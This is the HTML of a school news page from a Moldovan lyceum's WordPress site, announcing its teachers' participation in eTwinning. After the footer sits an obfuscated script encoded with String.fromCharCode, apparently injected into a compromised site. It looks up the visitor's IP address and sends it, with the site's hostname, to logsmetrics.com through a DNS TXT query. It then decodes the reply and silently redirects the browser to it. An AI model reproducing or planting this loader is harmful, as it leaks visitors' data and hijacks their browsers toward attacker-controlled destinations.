	<li class="dropdown menu-item-3693 aligned-"><a href="https://liceul-ghibu.com/transparenta-decizionala/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Transparența decizională<i class="univero-arrow-right"></i></a>
	<ul class="dropdown-menu">
		<li class="menu-item-5338 aligned-"><a href="https://liceul-ghibu.com/transparenta-decizionala/buget-transparent/">Buget transparent</a></li>
		<li class="menu-item-5337 aligned-"><a href="https://liceul-ghibu.com/transparenta-decizionala/achizitii-publice/">Achiziții publice</a></li>
		<li class="menu-item-5336 aligned-"><a href="https://liceul-ghibu.com/transparenta-decizionala/declaratii-de-raspundere-manageriala/">Declarații de răspundere managerială</a></li>
		<li class="menu-item-5335 aligned-"><a href="https://liceul-ghibu.com/transparenta-decizionala/rapoarte/">Rapoarte</a></li>
		<li class="menu-item-5334 aligned-"><a href="https://liceul-ghibu.com/transparenta-decizionala/informatii-publice/">Informații publice</a></li>
	</ul>
</li>
	<li class="menu-item-594 aligned-"><a href="https://liceul-ghibu.com/linkuri-utile/">Linkuri utile</a></li>
</ul>
</li>
<li class="dropdown menu-item-581 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Informații<i class="univero-arrow-right"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-2505 aligned-"><a href="https://liceul-ghibu.com/informatii/documente-oficiale/">Documente</a></li>
	<li class="dropdown menu-item-582 aligned-"><a href="https://liceul-ghibu.com/informatii/oferta-scolara/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Oferta școlară<i class="univero-arrow-right"></i></a>
	<ul class="dropdown-menu">
		<li class="menu-item-583 aligned-"><a href="https://liceul-ghibu.com/informatii/inscrieri/">Înscrieri</a></li>
	</ul>
</li>
</ul>
</li>
<li class="dropdown menu-item-4532 aligned-left"><a href="https://liceul-ghibu.com/orarul/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Orar<i class="univero-arrow-right"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-4540 aligned-"><a href="https://liceul-ghibu.com/orarul/orarul-elevilor/">Orarul elevilor</a></li>
	<li class="menu-item-4539 aligned-"><a href="https://liceul-ghibu.com/orarul/orarul-tezelor-semestriale/">Orarul tezelor semestriale</a></li>
</ul>
</li>
<li class="dropdown menu-item-2369 aligned-left"><a href="https://liceul-ghibu.com/noutati-si-evenimente/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Noutăți și evenimente<i class="univero-arrow-right"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-593 aligned-"><a href="https://liceul-ghibu.com/parteneriate/">Parteneriate</a></li>
</ul>
</li>
<li class="dropdown menu-item-612 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Galerie<i class="univero-arrow-right"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-614 aligned-"><a href="https://liceul-ghibu.com/galerie/foto/">FOTO</a></li>
	<li class="menu-item-615 aligned-"><a href="https://liceul-ghibu.com/galerie/video/">Video</a></li>
</ul>
</li>
<li class="menu-item-590 aligned-left"><a href="https://liceul-ghibu.com/contacte/">Contacte</a></li>
<li class="menu-item-3748 aligned-left"><a href="https://liceul-ghibu.com/practici-etwinning/">Practici eTwinning</a></li>
<li class="menu-item-4544 aligned-left"><a href="https://liceul-ghibu.com/activitatea-consiliului-elevilorelevelor/">Activitatea consiliului elevilor/elevelor</a></li>
<li class="menu-item-3498 aligned-left"><a href="https://liceul-ghibu.com/informatii/siguranta-online/">Siguranța online</a></li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>    
</header>	<div id="ninzio-main-content">			<section id="ninzio-breadscrumb" class="ninzio-breadscrumb layout1">
				<div class="ninzio-breadscrumb-top" >
					<div class="breadscrumb-title">
						<h2 class="bread-title">Noutăți și evenimente</h2>
					</div>
				</div>
				<div class="ninzio-breadscrumb-bottom">
					<div class="container">
						<div class="breadscrumb-inner">
							<div class="breadcrumb"><ol class="list-breadcrumb"><li><a href="https://liceul-ghibu.com">Home</a>  </li> <li><a href="https://liceul-ghibu.com/category/noutati/">Noutăți</a></li><li>eTwinning în IPLT „Onisifor Ghibu”</li></ol></div>						</div>
					</div>
				</div>
			</section>
			

<section id="main-container" class="main-content container inner">
	<div class="row">

		<div id="main-content"
             class="col-sm-12 col-md-12 col-sm-12 col-xs-12"
        >
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<article id="post-3414" class="post-3414 post type-post status-publish format-standard has-post-thumbnail hentry category-noutati">
    
        	<div class="entry-thumb ">
    		                    <div class="entry-image-wrapper">
                        <div class="post-thumbnail"><div class="image-wrapper"><img src="https://liceul-ghibu.com/wp-content/uploads/2024/02/etwinning-logo.png" width="364" height="138" alt="etwinning logo" class="attachment-full unveil-image  im-v2" /></div></div>                        
                        <div class="entry-date bg-theme">
                            <span class="day">10</span>
                            <span class="month">feb.</span>
                        </div>
                                            </div>
                        	</div>
        <div class="entry-info">
                    <h4 class="entry-title">
                eTwinning în IPLT „Onisifor Ghibu”            </h4>
                <div class="entry-meta">
            <span> <i class="univero-bookmark" aria-hidden="true"></i>In: <a href="https://liceul-ghibu.com/category/noutati/" class="categories-name">Noutăți</a></span> 
                        <span class="views"><i class="univero-eye" aria-hidden="true"></i> 509 Vizualizari</span>
        </div>
    </div>
	<div class="detail-content">

    	<div class="single-info info-bottom">
    		                    <div class="entry-description"><p>Cadrele didactice din IPLT „Onisifor Ghibu” participă activ în programele de instruire eTwinning care promovează educația transdisciplinară în cadrul proiectelor naționale și internaționale eTwinning. Rezultatele eTwinnerilor sunt tangibile pentru o școală fără frontiere!</p>
<p>eTwinning este comunitatea şcolilor din Europa. Acest proiect oferă personalului didactic (profesori, directori, bibliotecari etc.) ce activează în școlile participante din țările europene, o platformă de comunicare, colaborare, proiecte comune şi schimb de informaţii. eTwinning a creat o școală fără frontiere, un spaţiu educațional comun pentru cadre didactice și elevi.</p>
<p>eTwinning oferă personalului didactic ce activează în instituțiile de învățământ preuniversitar din toate cele 45 de țări participante la program, o platformă de comunicare, un spațiu de colaborare, demarare de proiecte şi schimb de informaţie, un sentiment de apartenență la una dintre cele mai atractive comunități educaţionale din Europa.</p>
<p>&nbsp;</p>
<p><img class="alignnone size-full wp-image-3457" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-3.jpg" alt="" width="1290" height="908" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-3.jpg 1290w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-3-300x211.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-3-768x541.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-3-1024x721.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-3-600x422.jpg 600w" sizes="(max-width: 1290px) 100vw, 1290px" /><img class="alignnone size-full wp-image-3456" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-2.jpg" alt="" width="1290" height="908" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-2.jpg 1290w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-2-300x211.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-2-768x541.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-2-1024x721.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-2-600x422.jpg 600w" sizes="(max-width: 1290px) 100vw, 1290px" /><img class="alignnone size-full wp-image-3455" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-1.jpg" alt="" width="1290" height="902" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-1.jpg 1290w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-1-300x210.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-1-768x537.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-1-1024x716.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/mindru-1-600x420.jpg 600w" sizes="(max-width: 1290px) 100vw, 1290px" /> <img class="alignnone size-full wp-image-3416" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1.jpg" alt="" width="1251" height="872" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1.jpg 1251w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-300x209.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-768x535.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-1024x714.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-600x418.jpg 600w" sizes="(max-width: 1251px) 100vw, 1251px" /> <img class="alignnone size-full wp-image-3418" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-3.jpg" alt="" width="1290" height="890" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-3.jpg 1290w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-3-300x207.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-3-768x530.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-3-1024x706.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-3-600x414.jpg 600w" sizes="(max-width: 1290px) 100vw, 1290px" /> <img class="alignnone size-full wp-image-3420" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-5.jpg" alt="" width="1290" height="902" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-5.jpg 1290w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-5-300x210.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-5-768x537.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-5-1024x716.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-5-600x420.jpg 600w" sizes="(max-width: 1290px) 100vw, 1290px" /> <img class="alignnone size-full wp-image-3426" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail.jpg" alt="" width="1247" height="880" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail.jpg 1247w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-300x212.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-768x542.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1024x723.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-600x423.jpg 600w" sizes="(max-width: 1247px) 100vw, 1247px" /><img class="alignnone size-full wp-image-3417" src="http://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-2.jpg" alt="" width="1238" height="877" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-2.jpg 1238w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-2-300x213.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-2-768x544.jpg 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-2-1024x725.jpg 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-2-600x425.jpg 600w" sizes="(max-width: 1238px) 100vw, 1238px" /></p>
</div><!-- /entry-content -->
                		
            <div class="social-share">
                    
               <div class="ninzio-social-share">		
		<ul class="list-social bo-social-icons bo-sicolor list-unstyled">
			<strong>Share/Partajeaza: </strong>
		 
			<li>
				<a class="facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="//www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://liceul-ghibu.com/etwinning-in-iplt-onisifor-ghibu/&p&#91;title&#93;=eTwinning în IPLT „Onisifor Ghibu”" target="_blank" title="Share on facebook">
					<i class="fa fa-facebook"></i>
				</a>
			</li>
 
				 
			<li>
				<a class="twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="//twitter.com/home?status=eTwinning în IPLT „Onisifor Ghibu” https://liceul-ghibu.com/etwinning-in-iplt-onisifor-ghibu/" target="_blank" title="Share on Twitter">
					<i class="fa fa-twitter"></i>
				</a>
			</li>
 
				 
			<li>
				<a class="linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="//linkedin.com/shareArticle?mini=true&amp;url=https://liceul-ghibu.com/etwinning-in-iplt-onisifor-ghibu/&amp;title=eTwinning în IPLT „Onisifor Ghibu”" target="_blank" title="Share on LinkedIn">
					<i class="fa fa-linkedin"></i>
				</a>
			</li>
 
				
		 
			<li>
				<a class="google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://liceul-ghibu.com/etwinning-in-iplt-onisifor-ghibu/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="fa fa-google"></i>
			</a>
			</li>
 
				 
						<li>
				<a class="pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fliceul-ghibu.com%2Fetwinning-in-iplt-onisifor-ghibu%2F&amp;description=eTwinning+%C3%AEn+IPLT+%E2%80%9EOnisifor+Ghibu%E2%80%9D&amp;media=https%3A%2F%2Fliceul-ghibu.com%2Fwp-content%2Fuploads%2F2024%2F02%2Fetwinning-logo.png" target="_blank" title="Share on Pinterest">
					<i class="fa fa-pinterest"></i>
				</a>
			</li>
 
			</ul>
</div>	         
            </div>

    		<div class="entry-tag">
                    		</div>

                	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navigare în articole</h2>
		<div class="nav-links"><div class="previous-post post-nav">
	        <a class="before-hover" href="https://liceul-ghibu.com/sigurnata-online-e-o-prioritate/" title="Siguranța online e o prioritate!">
	            <i class="univero-arrow-left"></i>Previous
	        </a>
	        <div class="on-hover">
	        	<h3><a class="nav-post-title" href="https://liceul-ghibu.com/sigurnata-online-e-o-prioritate/">Siguranța online e o prioritate!</a></h3>
	        	<div class="col-xs-12 hidden">
			        <span class="date">feb. 10 , 2024</span>
		        </div>
	        	<div class="col-xs-12 hidden">
			        <a href="https://liceul-ghibu.com/sigurnata-online-e-o-prioritate/" title="Siguranța online e o prioritate!">
			            <img width="150" height="150" src="https://liceul-ghibu.com/wp-content/uploads/2024/02/MOLDCELL-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/MOLDCELL-2-150x150.jpg 150w, https://liceul-ghibu.com/wp-content/uploads/2024/02/MOLDCELL-2-300x300.jpg 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/MOLDCELL-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			        </a>
		        </div>
		        
	        </div>
        </div><div class="next-post post-nav">
	        <a class="before-hover" href="https://liceul-ghibu.com/selfie-descopera-potentialul-digital-in-scoala-ta/" title="SELFIE &#8211; descoperă potențialul digital în școala ta!">
	            Next<i class="univero-arrow-right"></i>
	        </a>
	        <div class="on-hover">
	        	<h3><a class="nav-post-title" href="https://liceul-ghibu.com/selfie-descopera-potentialul-digital-in-scoala-ta/">SELFIE &#8211; descoperă potențialul digital în școala ta!</a></h3>
	        	<div class="col-xs-6 hidden">
			        <a href="https://liceul-ghibu.com/selfie-descopera-potentialul-digital-in-scoala-ta/" title="SELFIE &#8211; descoperă potențialul digital în școala ta!">
			            <img width="150" height="150" src="https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-150x150.png 150w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-300x300.png 300w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-768x768.png 768w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-1024x1024.png 1024w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-600x600.png 600w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1-100x100.png 100w, https://liceul-ghibu.com/wp-content/uploads/2024/02/thumbnail-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />
			        </a>
		        </div>
		        <div class="col-xs-6 hidden">
			        <span class="date">feb. 10 , 2024</span>
		        </div>
	        </div>
        </div></div>
	</nav>								<div class="related-posts">
									    <div class="widget no-margin">
        <h4 class="title">
            <span>Noutăți și evenimente asemanatoare</span>
        </h4>

        <div class="related-posts-content  widget-content">
            <div class="owl-carousel " data-smallmedium="2" data-extrasmall="1" data-items="3" data-carousel="owl" data-pagination="false" data-nav="true">
                                    
<article class="post post-grid post-8086 type-post status-publish format-standard has-post-thumbnail hentry category-noutati">
            <div class="entry-image-wrapper">
            <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://liceul-ghibu.com/8086-2/"><img class="" src="https://liceul-ghibu.com/wp-content/uploads/2026/01/viber_image_2026-01-16_11-46-23-767-380x323.jpg" width="380" height="323" alt="viber_image_2026-01-16_11-46-23-767" title="viber_image_2026-01-16_11-46-23-767" /></a></figure>            <div class="entry-date bg-theme">
                <span class="day">16</span>
                <span class="month">ian.</span>
            </div>

        </div>
        <div class="clearfix entry-content ">
                    <h4 class="entry-title">
                <a href="https://liceul-ghibu.com/8086-2/">Mihai Eminescu-mereu printre noi</a>
            </h4>
                
        
        <a href="https://liceul-ghibu.com/8086-2/" class="readmore">mai mult</a>
    </div>
</article>                                    
<article class="post post-grid post-8074 type-post status-publish format-standard has-post-thumbnail hentry category-noutati">
            <div class="entry-image-wrapper">
            <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://liceul-ghibu.com/un-inceput-de-semestru-trait-cu-bucurie-credinta-si-recunostinta/"><img class="" src="https://liceul-ghibu.com/wp-content/uploads/2026/01/40db9725-1e94-4283-9e1f-df794caeee33-380x323.jpg" width="380" height="323" alt="40db9725-1e94-4283-9e1f-df794caeee33" title="40db9725-1e94-4283-9e1f-df794caeee33" /></a></figure>            <div class="entry-date bg-theme">
                <span class="day">16</span>
                <span class="month">ian.</span>
            </div>

        </div>
        <div class="clearfix entry-content ">
                    <h4 class="entry-title">
                <a href="https://liceul-ghibu.com/un-inceput-de-semestru-trait-cu-bucurie-credinta-si-recunostinta/">Un început de semestru trăit cu bucurie, credință și recunoștință</a>
            </h4>
                
        
        <a href="https://liceul-ghibu.com/un-inceput-de-semestru-trait-cu-bucurie-credinta-si-recunostinta/" class="readmore">mai mult</a>
    </div>
</article>                                    
<article class="post post-grid post-8060 type-post status-publish format-standard has-post-thumbnail hentry category-noutati">
            <div class="entry-image-wrapper">
            <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://liceul-ghibu.com/rezultatele-participarii-la-proiectul-eco-logica-interventii-sustenabile-de-reciclare-conduse-de-tineri/"><img class="" src="https://liceul-ghibu.com/wp-content/uploads/2026/01/4-380x323.jpg" width="380" height="323" alt="4" title="4" /></a></figure>            <div class="entry-date bg-theme">
                <span class="day">05</span>
                <span class="month">ian.</span>
            </div>

        </div>
        <div class="clearfix entry-content ">
                    <h4 class="entry-title">
                <a href="https://liceul-ghibu.com/rezultatele-participarii-la-proiectul-eco-logica-interventii-sustenabile-de-reciclare-conduse-de-tineri/">Rezultatele participării la proiectul „ECO-Logica. Intervenții sustenabile de reciclare conduse de tineri”</a>
            </h4>
                
        
        <a href="https://liceul-ghibu.com/rezultatele-participarii-la-proiectul-eco-logica-interventii-sustenabile-de-reciclare-conduse-de-tineri/" class="readmore">mai mult</a>
    </div>
</article>                                            </div>
        </div>
        
    </div>
								</div>
			                				</div><!-- #content -->
			</div><!-- #primary -->
		</div>

	</div>
</section>

	</div><!-- .site-content -->

	<footer id="ninzio-footer" class="ninzio-footer" role="contentinfo">
        <div class="ninzio-copyright">
            <div class="container">
                <div class="copyright-content">
                    <div class="text-copyright">
                        <p class="mh-copyright">
                            Copyright © 2026 |
                            <a href="http://liceul-ghibu.com" rel="nofollow">Liceul Teoretic Onisifor Ghibu</a> |
                            <a href="http://liceul-ghibu.com/contacte" rel="nofollow">Contacte</a>
                            <span style="float: right">
                                <a href="https://www.facebook.com/liceulteoretic.onisiforghibu">
                                    <img src="http://liceul-ghibu.com/wp-content/uploads/2017/12/facebook_logo.png" style="height: 35px">
                                </a>
                                <!--
                                    <a href="https://www.youtube.com/channel/UChOihwxPaMgSHk1gv4JNicw">
                                        <img src="http://liceul-ghibu.com/wp-content/uploads/2017/12/white-youtube-logo.png" style="height: 35px">
                                    </a>
                                -->
                            </span>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </footer><!-- .site-footer -->
			<a href="#" id="back-to-top">
			<i class="univero-arrow-top"></i>
		</a>
	
</div><!-- .site -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/liceul-ghibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Te rog dovede\u0219te c\u0103 nu e\u0219ti un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4aded2c3e47c6651572311a33e420b03","fragment_name":"wc_fragments_4aded2c3e47c6651572311a33e420b03","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/woocommerce.js?ver=20150330'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-includes/js/wp-util.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Regret, nu s-a potrivit niciun produs cu selec\u021bia ta. Te rog alege o alt\u0103 combina\u021bie.","i18n_make_a_selection_text":"Te rog selecteaz\u0103 c\u00e2teva op\u021biuni pentru produs \u00eenainte de a-l ad\u0103uga \u00een co\u0219ul t\u0103u.","i18n_unavailable_text":"Regret, acest produs nu este disponibil. Te rog alege altceva."};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/jquery.easing.1.3.min.js?ver=1.3'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/bootstrap.js?ver=20150330'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/owl.carousel.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/perfect-scrollbar.jquery.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/magnific/jquery.magnific-popup.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/jquery.unveil.js?ver=20150330'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/sticky-kit.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/countdown.js?ver=20150330'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var univero_ajax = {"ajaxurl":"https:\/\/liceul-ghibu.com\/wp-admin\/admin-ajax.php","bookmark_view_text":"View Your Bookmark "};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<style>
    .ninzio-header .header-menu {
        top: 135px !important;
    }
    .ninzio-header .header-inner {
        padding: 3px 0 30px !important;
    }
    .site-main strong {
        color: black;
    }
    /*despre noi*/
    .mh-row [class*='mh-col-']:first-child {
        margin: 0;
    }
    .mh-col-1-1 {
        width: 100%;
    }
    [class*='mh-col-'] {
        float: left;
        margin-left: 2.5%;
        overflow: hidden;
    }
